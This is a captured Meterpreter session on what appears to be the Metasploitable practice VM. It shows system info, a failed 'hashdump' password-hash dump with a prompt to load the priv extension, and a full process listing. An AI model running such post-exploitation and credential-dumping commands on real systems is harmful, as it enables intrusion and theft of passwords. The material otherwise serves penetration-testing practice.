 meterpreter > sysinfo
Computer     : metasploitable.localdomain
OS           : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > hashdump
[-] The "hashdump" command requires the "priv" extension to be loaded (run: `load priv`)
meterpreter > ps
Process List
============
PID   PPID  Name             Arch  User      Path
---   ----  ----             ----  ----      ----
1     0     init             x86   root      /sbin/init
2     0     [kthreadd]       i686  root
3     2     [migration/0]    i686  root
4     2     [ksoftirqd/0]    i686  root
5     2     [watchdog/0]     i686  root
6     2     [events/0]       i686  root
7     2     [khelper]        i686  root
41    2     [kblockd/0]      i686  root
44    2     [kacpid]         i686  root
45    2     [kacpi_notify]   i686  root
90    2     [kseriod]        i686  root
129   2     [pdflush]        i686  root
130   2     [pdflush]        i686  root
131   2     [kswapd0]        i686  root
173   2     [aio/0]          i686  root
1129  2     [ksnapd]         i686  root
1298  2     [ata/0]          i686  root
1301  2     [ata_aux]        i686  root
1308  2     [scsi_eh_0]      i686  root
1311  2     [scsi_eh_1]      i686  root
1328  2     [ksuspend_usbd]  i686  root
1331  2     [khubd]          i686  root
2059  2     [scsi_eh_2]      i686  root
2205  2     [kjournald]      i686  root
2359  1     udevd            x86   root      /sbin/udevd
2578  2     [kpsmoused]      i686  root
3308  1     dhclient3        x86   dhcp      /sbin/dhclient3
3545  2     [kjournald]      i686  root
3675  1     portmap          x86   daemon    /sbin/portmap
3691  1     rpc.statd        x86   statd     /sbin/rpc.statd
3697  2     [rpciod/0]       i686  root
3712  1     rpc.idmapd       x86   root      /usr/sbin/rpc.idmapd
3938  1     getty            x86   root      /sbin/getty
3939  1     getty            x86   root      /sbin/getty
3945  1     getty            x86   root      /sbin/getty
3948  1     getty            x86   root      /sbin/getty
3951  1     getty            x86   root      /sbin/getty
3987  1     syslogd          x86   syslog    /sbin/syslogd
4022  1     dd               x86   root      /bin/dd
4024  1     klogd            x86   klog      /sbin/klogd
4047  1     named            x86   bind      /usr/sbin/named
4069  1     sshd             x86   root      /usr/sbin/sshd
4145  1     mysqld_safe      x86   root      /bin/bash
4187  4145  mysqld           x86   mysql     /usr/sbin/mysqld
4189  4145  logger           x86   root      /usr/bin/logger
4266  1     postgres         x86   postgres  /usr/lib/postgresql/8.3/bin/postgres
4269  4266  postgres         x86   postgres  /usr/lib/postgresql/8.3/bin/postgres
4270  4266  postgres         x86   postgres  /usr/lib/postgresql/8.3/bin/postgres
4271  4266  postgres         x86   postgres  /usr/lib/postgresql/8.3/bin/postgres
4272  4266  postgres         x86   postgres  /usr/lib/postgresql/8.3/bin/postgres
4292  1     distccd          x86   daemon    /usr/bin/distccd
4293  4292  distccd          x86   daemon    /usr/bin/distccd
4342  2     [lockd]          i686  root
4343  2     [nfsd4]          i686  root
4344  2     [nfsd]           i686  root
4345  2     [nfsd]           i686  root
4346  2     [nfsd]           i686  root
4347  2     [nfsd]           i686  root
4348  2     [nfsd]           i686  root
4349  2     [nfsd]           i686  root
4350  2     [nfsd]           i686  root
4351  2     [nfsd]           i686  root
4355  1     rpc.mountd       x86   root      /usr/sbin/rpc.mountd
4421  1     master           x86   root      /usr/lib/postfix/master
4422  4421  pickup           x86   postfix   /usr/lib/postfix/pickup
4424  4421  qmgr             x86   postfix   /usr/lib/postfix/qmgr
4428  1     nmbd             x86   root      /usr/sbin/nmbd
4430  1     smbd             x86   root      /usr/sbin/smbd
4436  4430  smbd             x86   root      /usr/sbin/smbd
4446  1     xinetd           x86   root      /usr/sbin/xinetd
4485  1     proftpd          x86   root      /usr/sbin/proftpd
4499  1     atd              x86   root      /usr/sbin/atd
4510  1     cron             x86   root      /usr/sbin/cron
4538  1     jsvc             x86   root      /usr/bin/jsvc